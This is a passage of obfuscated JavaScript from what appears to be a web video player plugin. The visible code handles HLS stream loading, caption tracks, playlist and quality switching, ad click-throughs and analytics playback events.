_0x155b98=_0x3614c6[_0x504f52(0xcff)][_0x504f52(0xd7f)]('|'),_0x51a302=0x2d3*-0x2+-0x4*-0x703+0xb33*-0x2;while(!![]){switch(_0x155b98[_0x51a302++]){case'0':_0x43ff23[_0x504f52(0x179a)+_0x504f52(0x15fe)]();continue;case'1':if(!this[_0x504f52(0x120b)][_0x504f52(0x152a)+_0x504f52(0x98a)])this[_0x504f52(0x635)][_0x504f52(0x1006)]();continue;case'2':_0x43ff23[_0x504f52(0x35a)]=!![];continue;case'3':_0x43ff23[_0x504f52(0x18e8)+_0x504f52(0xc9a)+'er'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-(0xd76+0x77b*0x3+-0x2b*0xd5)},0xc7a*-0x1+0x1885+-0xadf);continue;case'4':_0x43ff23[_0x504f52(0x179a)+_0x504f52(0x4e9)]();continue;case'5':this[_0x504f52(0x635)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'bottom':-(-0x199b+0xb95+-0x34*-0x46)},0x1d6d+-0x2053+0x2*0x209);continue;case'6':_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x615)]()},-0x2432+-0x1ec1*-0x1+0x69d);continue;case'7':_0x43ff23[_0x504f52(0x1775)+_0x504f52(0x1708)][_0x504f52(0x22e)]()[_0x504f52(0x633)](0x79+0x2515+0x4e*-0x71)[_0x504f52(0x2ba)]({'bottom':0x0},0x119+-0x1806+0x1819);continue;case'8':_0x43ff23[_0x504f52(0x185a)+_0x504f52(0x123b)+'r'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(0xef7+-0x52b+-0x9ac)},-0xa52+0x1aba*0x1+0xf3c*-0x1);continue;case'9':this[_0x504f52(0x133f)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x0},0xde9+-0x206b+0xb*0x1ca);continue;case'10':_0x43ff23[_0x504f52(0x91d)]=!![];continue;case'11':_0x3614c6[_0x504f52(0xc37)](_0x45d000,_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)])[_0x504f52(0xdf2)](_0x3614c6[_0x504f52(0x1720)])[_0x504f52(0x1520)](_0x3614c6[_0x504f52(0x103a)]);continue;case'12':_0x43ff23[_0x504f52(0x104b)+_0x504f52(0x289)]();continue;case'13':_0x3614c6[_0x504f52(0xf51)](_0x45d000,_0x43ff23[_0x504f52(0x16bd)])[_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x0},-0x948+0x1cd7+-0x135d,function(){var _0xeeb41b=_0x504f52;_0x43ff23[_0xeeb41b(0x16bd)][_0xeeb41b(0x1006)]();});continue;case'14':_0x43ff23[_0x504f52(0x18e4)+_0x504f52(0x8bb)]();continue;case'15':_0x43ff23[_0x504f52(0x14ca)]=!![];continue;case'16':_0x43ff23[_0x504f52(0xa20)+_0x504f52(0xbd8)]=!![];continue;case'17':_0x43ff23[_0x504f52(0xc03)+_0x504f52(0xdc7)][_0x504f52(0x911)]();continue;case'18':this[_0x504f52(0xc9d)+_0x504f52(0x18d3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(-0x153d+0x1d6f+-0x1a*0x4f)},0xcd8+0xc*-0x2e5+0x1710);continue;}break;}}}else{var _0x430c39=_0x3614c6[_0x504f52(0x9b5)][_0x504f52(0xd7f)]('|'),_0x3c397a=-0xf71*-0x1+-0x2ef*0x1+0x2*-0x641;while(!![]){switch(_0x430c39[_0x3c397a++]){case'0':this[_0x504f52(0x133f)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'opacity':0x1},-0x1644+-0x276+0xd25*0x2);continue;case'1':_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':0x0},-0x175e+0xd58+-0xb96*-0x1);continue;case'2':this[_0x504f52(0xc9d)+_0x504f52(0x18d3)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':0x0},0x1*-0xd9b+-0x20e8+0x3013);continue;case'3':this[_0x504f52(0x1775)+_0x504f52(0x1708)][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'bottom':-(-0x2de*-0x1+0x1cfc+-0x1fd4)},0x1b*0x17+0x76d*0x1+0x2*-0x4bb,function(){var _0x31ff41=_0x504f52;if(!_0x43ff23[_0x31ff41(0x120b)][_0x31ff41(0x152a)+_0x31ff41(0x98a)])_0x43ff23[_0x31ff41(0x635)][_0x31ff41(0x1006)]();_0x43ff23[_0x31ff41(0x635)][_0x31ff41(0x22e)]()[_0x31ff41(0x2ba)]({'bottom':0x0},-0x53b+-0x13f*0x17+-0x2*-0x1188);});continue;case'4':_0x43ff23[_0x504f52(0xc03)+_0x504f52(0xdc7)][_0x504f52(0x1006)]();continue;case'5':_0x43ff23[_0x504f52(0x185a)+_0x504f52(0x123b)+'r'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'right':-(0xbf2+0x18d1*0x1+0x1*-0x24a3)},0xac8+0x6f3+-0x102b*0x1);continue;case'6':_0x3614c6[_0x504f52(0x1384)](_0x45d000,_0x43ff23[_0x504f52(0xe84)+_0x504f52(0xca3)])[_0x504f52(0xdf2)](_0x3614c6[_0x504f52(0x1720)])[_0x504f52(0xd4a)+'s'](_0x3614c6[_0x504f52(0x103a)]);continue;case'7':_0x43ff23[_0x504f52(0x18e8)+_0x504f52(0xc9a)+'er'][_0x504f52(0x22e)]()[_0x504f52(0x2ba)]({'left':-(-0x19b0+0x15*0xf+0x1d*0xd9)},0x927+-0x1d21+-0x72e*-0x3);continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x1399)]=function(_0x43ae59){var _0x498dd1=_0x537601;this[_0x498dd1(0x1683)]=_0x43ae59,this[_0x498dd1(0x11ec)]&&(this[_0x498dd1(0x11ec)][_0x498dd1(0x14e0)](_0x3614c6[_0x498dd1(0x789)],this[_0x498dd1(0x1683)]),this[_0x498dd1(0x11ec)][_0x498dd1(0x37f)](_0x3614c6[_0x498dd1(0x1019)],this[_0x498dd1(0x1683)]));},_0x2fde7c['fn'][_0x537601(0x99f)+_0x537601(0x175f)]=function(){var _0x18a051=_0x537601;this[_0x18a051(0x11ec)]&&this[_0x18a051(0x11ec)][_0x18a051(0x158d)](this[_0x18a051(0x455)+'nt']);this[_0x18a051(0x491)]=this[_0x18a051(0x455)+'nt'][0x25eb*0x1+0x1*0x158f+-0x3b7a];if(_0x3614c6[_0x18a051(0x144f)](this[_0x18a051(0x120b)][_0x18a051(0xf81)+_0x18a051(0xbb5)],_0x3614c6[_0x18a051(0xe4e)]))this[_0x18a051(0xed8)]=this[_0x18a051(0x455)+_0x18a051(0x2fe)][0x5*0x14b+-0x26ba+0x2043];this[_0x18a051(0x11ec)]&&(this[_0x18a051(0x11ec)][_0x18a051(0x615)](this[_0x18a051(0xc42)+'h']),this[_0x18a051(0x11ec)][_0x18a051(0x732)](this[_0x18a051(0x1339)+'ht']));var _0x3cbe93=this;this[_0x18a051(0x491)][_0x18a051(0x23a)+'s']=function(_0x8626ae){var _0x110027=_0x18a051;for(var _0x2ae569 in _0x8626ae){if(_0x3614c6[_0x110027(0x10db)](_0x8626ae[_0x2ae569][_0x110027(0x10b8)][_0x110027(0x692)](_0x3614c6[_0x110027(0x167d)]),-(-0xf4c+0xd*0x2bb+-0x37*0x5e))){if(Hls[_0x110027(0x60f)+'d']()){var _0x395833=new Hls();_0x395833[_0x110027(0x23a)](_0x8626ae[_0x2ae569][_0x110027(0x10b8)]),_0x395833[_0x110027(0x78b)+'a'](_0x3cbe93[_0x110027(0x491)]);}else _0x3cbe93[_0x110027(0x455)+'nt'][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);}else _0x3cbe93[_0x110027(0x455)+'nt'][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);if(_0x3614c6[_0x110027(0x173c)](_0x3cbe93[_0x110027(0x120b)][_0x110027(0xf81)+_0x110027(0xbb5)],_0x3614c6[_0x110027(0xe4e)]))_0x3cbe93[_0x110027(0x455)+_0x110027(0x2fe)][_0x110027(0x14e0)](_0x3614c6[_0x110027(0x1957)],_0x8626ae[_0x2ae569][_0x110027(0x10b8)]);}_0x3cbe93[_0x110027(0x491)][_0x110027(0x151d)]();if(_0x3614c6[_0x110027(0x987)](_0x3cbe93[_0x110027(0x120b)][_0x110027(0xf81)+_0x110027(0xbb5)],_0x3614c6[_0x110027(0xe4e)]))_0x3cbe93[_0x110027(0xed8)][_0x110027(0x151d)]();},this[_0x18a051(0x491)][_0x18a051(0x75f)+'me']=function(){var _0x2bfc05=_0x18a051;return this[_0x2bfc05(0x415)]||0x891*0x3+-0xf*-0x47+-0x1ddc*0x1;},this[_0x18a051(0x491)][_0x18a051(0x154a)]=function(){var _0x40d095=_0x18a051;return _0x3614c6[_0x40d095(0x401)](this[_0x40d095(0xbf0)],Infinity)&&this[_0x40d095(0x1922)]?this[_0x40d095(0x1922)][_0x40d095(0x9d8)](_0x3614c6[_0x40d095(0xebc)](this[_0x40d095(0x1922)][_0x40d095(0x11b9)],-0xb96+-0x9a*-0x1f+-0x70f)):_0x3614c6[_0x40d095(0x359)](this[_0x40d095(0x415)]||-0x4*0x9b5+-0x2022+-0x3e*-0x125,this[_0x40d095(0xbf0)]);},this[_0x18a051(0x491)][_0x18a051(0x3ca)+_0x18a051(0x54e)]=function(){var _0xe91138=_0x18a051;try{return this[_0xe91138(0x1738)+'e'];}catch(_0x351794){return 0x388+0x94+-0x41c;}};var _0x3cbe93=this;this[_0x18a051(0x491)][_0x18a051(0xc3f)+_0x18a051(0x54e)]=function(_0x5bb301){var _0x3f6f8e=_0x18a051;this[_0x3f6f8e(0x1738)+'e']=_0x5bb301;},this[_0x18a051(0x491)][_0x18a051(0x7ce)]=function(){var _0x1b4fb4=_0x18a051;return this[_0x1b4fb4(0x1618)];},this[_0x18a051(0x491)][_0x18a051(0x5ab)]=function(_0x1a0372){var _0x44ed92=_0x18a051;if(_0x3614c6[_0x44ed92(0x18bf)](_0x1a0372,0x1162+-0x1*0x779+-0x9e8))_0x1a0372=-0x5e*-0x53+-0x1942+-0x537;if(_0x3cbe93[_0x44ed92(0x120b)][_0x44ed92(0x152a)+_0x44ed92(0x98a)])this[_0x44ed92(0x1618)]=_0x1a0372;else this[_0x44ed92(0x1618)]=-0x172*0x1a+-0x13*0x1f4+-0x1*-0x4ab1;},this[_0x18a051(0x455)+'nt'][_0x18a051(0x7cd)](_0x45d000[_0x18a051(0xe0d)](function(){var _0x354255=_0x18a051;this[_0x354255(0x81d)+_0x354255(0x364)]();},this)),this[_0x18a051(0x455)+'nt'][_0x18a051(0x1887)](this[_0x18a051(0x6ad)],_0x45d000[_0x18a051(0xe0d)](function(){var _0x2877c2=_0x18a051;this[_0x2877c2(0x13de)]();},this)),this[_0x18a051(0xb5b)+'dy'](),_0x3614c6[_0x18a051(0x291)](_0x45d000,this[_0x18a051(0x455)+'nt'])[_0x18a051(0x1887)](_0x3614c6[_0x18a051(0x9cf)],function(){var _0x4a4a01=_0x18a051;_0x3cbe93[_0x4a4a01(0xbab)+'ed']();}),_0x3614c6[_0x18a051(0x478)](_0x45d000,this[_0x18a051(0x455)+'nt'])[_0x18a051(0x1887)](_0x3614c6[_0x18a051(0x18c7)],function(){var _0x1efadb=_0x18a051;_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]=_0x3614c6[_0x1efadb(0x1865)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)],-0x2d*-0x7b+0x1ce7+0x1*-0x3285);if(_0x3cbe93[_0x1efadb(0x1872)+_0x1efadb(0x12f8)])return;if(_0x3614c6[_0x1efadb(0x15c7)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x1efadb(0x11b9)],_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)])){_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]=-0x1c9*-0x3+-0x25*0x94+0x1009,_0x3cbe93[_0x1efadb(0x6f5)+_0x1efadb(0xad7)](0x1f44+0x1bb*-0x6+-0x14e2),_0x3cbe93[_0x1efadb(0x1872)+_0x1efadb(0x12f8)]=!![];return;}if(_0x3cbe93[_0x1efadb(0x6a6)][_0x1efadb(0x7b9)+'e']&&_0x3cbe93[_0x1efadb(0x6a6)][_0x1efadb(0x7b9)+'e'](_0x3614c6[_0x1efadb(0x40e)])[_0x1efadb(0x6d1)](/no/,'')){_0x3cbe93[_0x1efadb(0x1816)]=!![];if(_0x3614c6[_0x1efadb(0x616)](_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0x9da)+_0x1efadb(0x177f)+'rt'],_0x3614c6[_0x1efadb(0x310)]))switch(_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0xe25)+_0x1efadb(0x110b)]){case'HD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xa6f)]][_0x1efadb(0x306)+_0x1efadb(0x166f)];break;case'SD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xa6f)]][_0x1efadb(0x306)+_0x1efadb(0x731)];break;}else{if(_0x3614c6[_0x1efadb(0x7e7)](_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0x9da)+_0x1efadb(0x177f)+'rt'],'No'))switch(_0x3cbe93[_0x1efadb(0x120b)][_0x1efadb(0xe25)+_0x1efadb(0x110b)]){case'HD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]][_0x1efadb(0x306)+_0x1efadb(0x166f)];break;case'SD':_0x3cbe93[_0x1efadb(0x306)]=_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0xff6)+'ay'][_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]][_0x1efadb(0x306)+_0x1efadb(0x731)];break;}}}_0x3cbe93[_0x1efadb(0x151d)](_0x3cbe93[_0x1efadb(0x306)],_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]),_0x3cbe93[_0x1efadb(0x6f5)+_0x1efadb(0xad7)](_0x3cbe93[_0x1efadb(0xb66)][_0x1efadb(0x8ea)]);});this[_0x18a051(0x120b)][_0x18a051(0xac6)+_0x18a051(0xf18)]&&(this[_0x18a051(0x72c)+'nt']=_0x3614c6[_0x18a051(0xbc5)](_0x45d000,_0x3614c6[_0x18a051(0x11ac)])[_0x18a051(0x1520)](_0x3614c6[_0x18a051(0x4ca)]),this[_0x18a051(0x72c)+'nt'][_0x18a051(0x14e0)]({'src':'','kind':_0x3614c6[_0x18a051(0x2a1)],'srclang':'en','label':_0x3614c6[_0x18a051(0x8ec)]}),this[_0x18a051(0x455)+'nt'][_0x18a051(0x158d)](this[_0x18a051(0x72c)+'nt']));if(_0x3614c6[_0x18a051(0x854)](this[_0x18a051(0x120b)][_0x18a051(0xf81)+_0x18a051(0xbb5)],_0x3614c6[_0x18a051(0x566)])){var _0x56d926=_0x3614c6[_0x18a051(0xdc4)][_0x18a051(0xd7f)]('|'),_0x3ffd2b=-0xe4*0x26+0x17f8+-0x9e0*-0x1;while(!![]){switch(_0x56d926[_0x3ffd2b++]){case'0':this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)][_0x18a051(0x14e0)]({'src':'','kind':_0x3614c6[_0x18a051(0xe9e)]});continue;case'1':this[_0x18a051(0x455)+'nt'][_0x18a051(0x158d)](this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)]);continue;case'2':for(var _0xb5fbe5=-0x2*-0xfe+0x1ad5+-0x99b*0x3;_0x3614c6[_0x18a051(0x85b)](_0xb5fbe5,this[_0x18a051(0x455)+'nt'][0x1*0x113c+-0x127*0x16+0x81e][_0x18a051(0x106e)][_0x18a051(0x11b9)]);_0xb5fbe5++){if(_0x3614c6[_0x18a051(0x57d)](this[_0x18a051(0x455)+'nt'][-0x1f98+0x1185+0xe13][_0x18a051(0x106e)][_0xb5fbe5][_0x18a051(0x1279)],_0x3614c6[_0x18a051(0xe9e)]))this[_0x18a051(0x455)+'nt'][-0x125d+-0x21b5*0x1+0x3412][_0x18a051(0x106e)][_0xb5fbe5][_0x18a051(0x1f5)]=_0x3614c6[_0x18a051(0x1ee)];}continue;case'3':this[_0x18a051(0x72c)+_0x18a051(0x1727)+_0x18a051(0x1925)]=_0x3614c6[_0x18a051(0x855)](_0x45d000,_0x3614c6[_0x18a051(0x11ac)])[_0x18a051(0x1520)](_0x3614c6[_0x18a051(0x11b0)]);continue;case'4':this[_0x18a051(0x22b)]();continue;}break;}}},_0x2fde7c['fn'][_0x537601(0x99f)+_0x537601(0x1811)]=function(){var _0x98dd8b=_0x537601,_0x2be9ad=_0x3614c6[_0x98dd8b(0x141f)][_0x98dd8b(0xd7f)]('|'),_0x327993=0x133*0x5+0x151a+-0x3df*0x7;while(!![]){switch(_0x2be9ad[_0x327993++]){case'0':this[_0x98dd8b(0x39f)][_0x98dd8b(0x75f)+'me']=function(){var _0x5d3c6c=_0x98dd8b;return this[_0x5d3c6c(0x415)]||0x29*-0x10+-0xa1c*-0x2+0x28*-0x71;};continue;case'1':this[_0x98dd8b(0x39f)][_0x98dd8b(0xc3f)+_0x98dd8b(0x54e)]=function(_0xf094ac){var _0x49c387=_0x98dd8b;this[_0x49c387(0x1738)+'e']=_0xf094ac;};continue;case'2':this[_0x98dd8b(0xb5b)+'dy']();continue;case'3':this[_0x98dd8b(0x39f)][_0x98dd8b(0x7ce)]=function(){var _0x2d2a66=_0x98dd8b;return this[_0x2d2a66(0x1618)];};continue;case'4':this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][_0x98dd8b(0x7cd)](_0x45d000[_0x98dd8b(0xe0d)](function(){var _0x52f1f0=_0x98dd8b;this[_0x52f1f0(0x81d)+_0x52f1f0(0x364)]();},this));continue;case'5':this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][_0x98dd8b(0x1887)](this[_0x98dd8b(0x6ad)],_0x45d000[_0x98dd8b(0xe0d)](function(){var _0x6fb0cd=_0x98dd8b;if(this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x16a9)]&&_0x3614c6[_0x6fb0cd(0x7fb)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x16a9)],'')){window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0x7cb)+_0x6fb0cd(0xd7c)][_0x6fb0cd(0x13b7)+'gh']),this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();return;}_0x2d65a7[_0x6fb0cd(0x8fe)+_0x6fb0cd(0x145a)]();if(this[_0x6fb0cd(0x120b)][_0x6fb0cd(0x220)+_0x6fb0cd(0xa43)])_0x3614c6[_0x6fb0cd(0x17ca)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)],'')&&_0x3614c6[_0x6fb0cd(0x1290)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)],_0x3614c6[_0x6fb0cd(0x246)])&&(window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0x120b)][_0x6fb0cd(0xe39)+_0x6fb0cd(0x3dd)+_0x6fb0cd(0xf74)]),this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']());else{if(_0x3614c6[_0x6fb0cd(0x114b)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)],'')&&_0x3614c6[_0x6fb0cd(0x94e)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)],_0x3614c6[_0x6fb0cd(0x11c5)])&&_0x3614c6[_0x6fb0cd(0x668)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x4f9)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0x1e0)+_0x6fb0cd(0xbbc)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x5e4)+_0x6fb0cd(0xb42)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}if(_0x3614c6[_0x6fb0cd(0x10db)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)],'')&&_0x3614c6[_0x6fb0cd(0x1361)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)],_0x3614c6[_0x6fb0cd(0x462)])&&_0x3614c6[_0x6fb0cd(0x13db)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x36c)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0xab6)+_0x6fb0cd(0xbbc)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0xae8)+_0x6fb0cd(0xb42)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}if(_0x3614c6[_0x6fb0cd(0x15ce)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)],'')&&_0x3614c6[_0x6fb0cd(0x13cd)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)],_0x3614c6[_0x6fb0cd(0x87e)])&&_0x3614c6[_0x6fb0cd(0x13ed)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x3eb)],_0x3614c6[_0x6fb0cd(0xcbd)])){if(this[_0x6fb0cd(0x1413)+_0x6fb0cd(0x63a)])window[_0x6fb0cd(0x247)](this[_0x6fb0cd(0xb66)][_0x6fb0cd(0xff6)+'ay'][this[_0x6fb0cd(0xb66)][_0x6fb0cd(0x8ea)]][_0x6fb0cd(0x10c2)+_0x6fb0cd(0xcf9)]);this[_0x6fb0cd(0xa7a)+_0x6fb0cd(0xde9)]=!![],this[_0x6fb0cd(0x13de)+'AD']();}}},this));continue;case'6':this[_0x98dd8b(0x1893)]&&this[_0x98dd8b(0x1893)][_0x98dd8b(0x158d)](this[_0x98dd8b(0x455)+_0x98dd8b(0x986)]);continue;case'7':this[_0x98dd8b(0x39f)][_0x98dd8b(0x5ab)]=function(_0x17181b){var _0x381273=_0x98dd8b;if(_0x3614c6[_0x381273(0xeaf)](_0x17181b,0x1c6e+-0xf1b+0xa*-0x155))_0x17181b=-0x3f9*0x9+0x1161+0x1*0x1261;if(_0x2d65a7[_0x381273(0x120b)][_0x381273(0x152a)+_0x381273(0x98a)])this[_0x381273(0x1618)]=_0x17181b;else this[_0x381273(0x1618)]=0x5fe+-0x1953+-0xe1*-0x16;};continue;case'8':this[_0x98dd8b(0x39f)]=this[_0x98dd8b(0x455)+_0x98dd8b(0x986)][0x4*0x6d0+0x11ff+-0xf15*0x3];continue;case'9':this[_0x98dd8b(0x39f)][_0x98dd8b(0x154a)]=function(){var _0x281155=_0x98dd8b;if(_0x4d6e3a[_0x281155(0x3fc)](isNaN,this[_0x281155(0xbf0)])){}else return _0x4d6e3a[_0x281155(0x118b)](this[_0x281155(0xbf0)],Infinity)&&this[_0x281155(0x1922)]?this[_0x281155(0x1922)][_0x281155(0x9d8)](_0x4d6e3a[_0x281155(0x549)](this[_0x281155(0x1922)][_0x281155(0x11b9)],-0x1*-0x24f0+-0x201b+0x135*-0x4)):_0x4d6e3a[_0x281155(0xaa3)](this[_0x281155(0x415)]||-0x1607*-0x1+0x974+-0x1f7b,this[_0x281155(0xbf0)]);};continue;case'10':this[_0x98dd8b(0x39f)][_0x98dd8b(0x23a)+'s']=function(_0x2623ff){var _0x287108=_0x98dd8b,_0xd78600=_0x3614c6[_0x287108(0xe75)][_0x287108(0xd7f)]('|'),_0x2d7e92=-0x23b+-0xa52+0xc8d;while(!![]){switch(_0xd78600[_0x2d7e92++]){case'0':for(var _0x287c6c in _0x2623ff){if(_0x3614c6[_0x287108(0x1361)](_0x2623ff[_0x287c6c][_0x287108(0x10b8)][_0x287108(0x692)](_0x3614c6[_0x287108(0x167d)]),-(0x25fc+0x25*-0xb3+-0xc1c))){if(Hls[_0x287108(0x60f)+'d']()){var _0x532c6c=new Hls();_0x532c6c[_0x287108(0x23a)](_0x2623ff[_0x287c6c][_0x287108(0x10b8)]),_0x532c6c[_0x287108(0x78b)+'a'](_0x2d65a7[_0x287108(0x39f)]);}}else _0x2d65a7[_0x287108(0x455)+_0x287108(0x986)][_0x287108(0x14e0)](_0x3614c6[_0x287108(0x1957)],_0x2623ff[_0x287c6c][_0x287108(0x10b8)]);}continue;case'1':_0x2d65a7[_0x287108(0x455)+_0x287108(0x986)][_0x287108(0xe14)]();continue;case'2':_0x2d65a7[_0x287108(0x39f)][_0x287108(0x151d)]();continue;case'3':_0x2d65a7[_0x287108(0xa7a)+_0x287108(0xde9)]=![];continue;case'4':_0x2d65a7[_0x287108(0x13de)+'AD']();continue;}break;}};continue;case'11':var _0x2d65a7=this;continue;case'12':var _0x4d6e3a={'Fffpw':function(_0x1ccfd4,_0x41d303){var _0xe546e1=_0x98dd8b;return _0x3614c6[_0xe546e1(0x17c8)](_0x1ccfd4,_0x41d303);},'MTZLz':function(_0x406166,_0x38e689){var _0x50eebe=_0x98dd8b;return _0x3614c6[_0x50eebe(0x401)](_0x406166,_0x38e689);},'bWUrQ':function(_0x3c196f,_0x1e51e1){var _0x2307b6=_0x98dd8b;return _0x3614c6[_0x2307b6(0xea8)](_0x3c196f,_0x1e51e1);},'gqetO':function(_0x43480d,_0x1cc541){var _0x5c7bc3=_0x98dd8b;return _0x3614c6[_0x5c7bc3(0x456)](_0x43480d,_0x1cc541);}};continue;case'13':this[_0x98dd8b(0x39f)][_0x98dd8b(0x3ca)+_0x98dd8b(0x54e)]=function(){var _0x53da0a=_0x98dd8b;try{return this[_0x53da0a(0x1738)+'e'];}catch(_0x1c618c){return 0xc53*-0x3+-0xd2c+-0x3*-0x10b7;}};continue;case'14':this[_0x98dd8b(0x1893)]&&(this[_0x98dd8b(0x1893)][_0x98dd8b(0x615)](-0x97f+0x21*-0x17+0xc76),this[_0x98dd8b(0x1893)][_0x98dd8b(0x732)](0x1b0e*-0x1+-0x486*0x7+0x3ab8));continue;}break;}},_0x2fde7c['fn'][_0x537601(0xbab)+'ed']=function(){var _0x2fee1a=_0x537601,_0x4d8220=this;if(!_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xcd9)+_0x2fee1a(0xca7)+_0x2fee1a(0x13cb)]||_0x3614c6[_0x2fee1a(0x1827)](_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xcd9)+_0x2fee1a(0xca7)+_0x2fee1a(0x13cb)],''))return;_0x3614c6[_0x2fee1a(0x186f)](ga,_0x3614c6[_0x2fee1a(0x202)],{'hitType':_0x3614c6[_0x2fee1a(0x38b)],'eventCategory':_0x3614c6[_0x2fee1a(0x860)](_0x3614c6[_0x2fee1a(0x900)],_0x4d8220[_0x2fee1a(0x120b)][_0x2fee1a(0xfcb)+'me']),'eventAction':_0x3614c6[_0x2fee1a(0x1716)],'eventLabel':_0x3614c6[_0x2fee1a(0x1275)](_0x3614c6[_0x2fee1a(0xf11)],_0x4d8220[_0x2fee1a(0xb66)][_0x2fee1a(0xff6)+'ay'][_0x4d8220[_0x2fee1a(0xb66)][_0x2fee1a(0x8ea)]][_0x2fee1a(0x1013)]),'nonInteraction':!![]});},_0x2fde7c['fn'][_0x537601(0xbab)+_0x537601(0x1263)]=function(){var 